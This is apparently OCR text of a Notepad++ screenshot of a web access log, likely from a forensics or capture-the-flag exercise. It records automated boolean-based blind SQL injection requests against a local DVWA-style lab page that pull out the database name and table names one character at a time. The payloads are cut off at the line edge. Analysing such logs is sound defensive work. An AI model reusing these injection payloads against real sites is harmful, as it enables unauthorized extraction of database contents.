 *C:\Users\LiuSir\Downloads\5b0b08e0-31aa-4a8d-ae19-89b843554506 (1)\access.log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
access.log
57 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>116 AND 'ZzhM'='ZzhM&Subm
58 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>118 AND 'ZzhM'='ZzhM&Subm
59 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>119 AND 'ZzhM'='ZzhM&Subm
60 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>96 AND 'ZzhM'='ZzhM&Submi
61 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>112 AND 'ZzhM'='ZzhM&Subm
62 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>104 AND 'ZzhM'='ZzhM&Subm
63 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>100 AND 'ZzhM'='ZzhM&Subm
64 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>98 AND 'ZzhM'='ZzhM&Submi
65 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>97 AND 'ZzhM'='ZzhM&Submi
66 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>96 AND 'ZzhM'='ZzhM&Submi
67 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>48 AND 'ZzhM'='ZzhM&Submi
68 172.17.0.1 - - [03/Nov/2018:02:50:08 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>1 AND 'ZzhM'='ZzhM&Submit
69 172.17.0.1 - - [03/Nov/2018:02:50:21 +0000] "GET /vulnerabilities/sqli_blind/?id=2&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?
70 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_S
71 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_S
72 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_S
73 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_S
74 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_S
75 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_S
76 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_S
77 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
78 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
79 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
80 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
81 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
82 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
83 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
84 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
85 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
86 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
87 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
88 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
89 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
90 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
91 172.17.0.1 - - [03/Nov/2018:02:50:22 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
92 172.17.0.1 - - [03/Nov/2018:02:50:23 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
93 172.17.0.1 - - [03/Nov/2018:02:50:23 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
94 172.17.0.1 - - [03/Nov/2018:02:50:23 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
95 172.17.0.1 - - [03/Nov/2018:02:50:23 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
96 172.17.0.1 - - [03/Nov/2018:02:50:23 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
97 172.17.0.1 - - [03/Nov/2018:02:50:23 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(table_name AS CHAR),0x20) FROM INFORMATION_SCHEMA.T
Normal text file length : 233,940 lines : 515 Ln : 486 Col : 85 Sel : 0 | 0 Unix (LF) UTF-8 INS